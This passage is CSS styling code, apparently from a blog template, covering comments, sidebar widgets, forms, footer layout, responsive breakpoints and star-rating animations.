border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#31942e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:23px
}
.post-body h3{
font-size:15px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #31942e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
color:#fff;
display:block;
margin:0 0 20px;
border-bottom: 2px solid #444444;
}
.sidebar .widget > .widget-title > h3{
float:left;
position: relative;
display:block;
height:34px;
font-size:12px;
background:#1b7e0f;
color:#fff;
font-weight:700;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.sidebar .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
position:relative;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:3px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#ad3b17;
font-size:14px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#31942e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#d33d24;
font-size:14px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#31942e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#253137
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#31942e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#31942e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#b54316;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#31942e
}
.PopularPosts .post-date:before{
font-size:15px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#31942e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#31942e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#253137
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#31942e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#253137
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#31942e
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#31942e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#31942e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 34px;
display: block;
margin: 0 0 15px;
border-bottom:2px solid #31942e;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
#grid-wrapper  .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:320px;
display:block;
overflow:hidden;
margin:0
}
.grid-big .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.grid-big .post-title a{
color:#ffffff;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#31942e
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#31942e
}
#footer-about-area .Image .image-caption a:hover{
color:#253137
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
position:relative;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:3px;
}
.foot-bar-social ul > li > a:after, .social-counter li a:after {
content: '';
background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));
background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
-webkit-box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);
box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
width: 100%;
height: 100%;
display: block;
position: absolute;
top: 0;
border-radius: 3px;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#31942e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#31942e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#31942e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#31942e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#31942e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#31942e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#31942e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, #grid-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.index-post .post-image-wrap {
float: left;
width: 100%;
margin: 0 0 15px;
}
.index-post .post-info {
float: left;
width: 100%;
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-1, .PopularPosts .hot-posts .item-1 {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2, .hot-posts .item-3, .PopularPosts .hot-posts .item-3 {
margin: 0 0 4px;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 310px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
}
}
@media screen and (max-width: 520px)  {
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 205px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
height: 205px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title, .hot-posts .item-1 .post-title, .PopularPosts .hot-posts .item-1 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet, .hot-posts .item-1 .post-snippet, .PopularPosts .hot-posts .item-1 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
div.stars {
width: 120px;
display: inline-block;
}
input.star { display: none; }
label.star {
float: right;
padding: 0px;
font-size: 20px;
color: #d1d40e;
transition: all .2s;
margin: 2px;
}
input.star:checked ~ label.star:before {
content: '\f005';
color: #FD4;
transition: all .25s;
}
input.star-5:checked ~ label.star:before {
color: #d1d40e;
text-shadow: 0 0 20px #fbfbf5;
}
input.star-1:checked ~ label.star:before { color: #d1d40e; }
label.star:hover { transform: rotate(-15deg) scale(1.3); }
label.star:before {
content: '\f006';
font-family: FontAwesome;
}
.star {
display: inline-block;
margin: 0px;
color: whitesmoke;
position: relative;
}
}
.rating{text-align:center;margin-top:120px;position:relative;width:50%;float:left}
.hidden{opacity:0}
.star{display:inline-block;margin:5px;font-size:30px;color:whitesmoke;position:relative}
.star.animate{-webkit-animation:stretch-bounce .5s ease-in-out}
.star.hidden{opacity:0}
.full:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:relative;float:right;z-index:2}
.half:before{font-family:fontAwesome;content:"\f089";position:absolute;float:left;z-index:3}
.star-colour{color:#ffd700}
@-webkit-keyframes stretch-bounce{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(1.5)}50%{-webkit-transform:scale(0.9)}75%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}
.selected:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:absolute;top:0;left:0;-webkit-transform:scale(1);opacity:1;z-index:1}
.selected.pulse:before{-webkit-transform:scale(3);opacity:0}
.selected.is-animated:before{transition:1s ease-out}
.score{font-family:arial;font-size:20px;color:green;margin-top:20px;margin-left:50px}
.score-rating{vertical-align:sup;top:-5px;position:relative;font-size:150%}
.total{vertical-align:sub;top:0;position:relative;font-size:100%}
.average{font-family:arial;font-size:20px;color:indianred;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}
.average .score-average{padding-top:30px}
@media all and (max-width: 480px) {
.site-title a { background-size: 101% !important; }
}
*, *:before, *:after {
box-sizing: border-box;
}
.list-item {
margin-bottom: 1px;
border-radius: 10px;
border-top: 2px solid #c4d1e6;
}
#toplist {
margin: 20px auto;
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center;
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px;
}
.show-img {
opacity: 1;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.hide-img {
will-change: opacity;
}
img {
max-width: 100%;
height: auto;
}
img {
border-style: none;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
img {
overflow-clip-margin: content-box;
overflow: clip;
}
.logo-brand {
width: 95px;
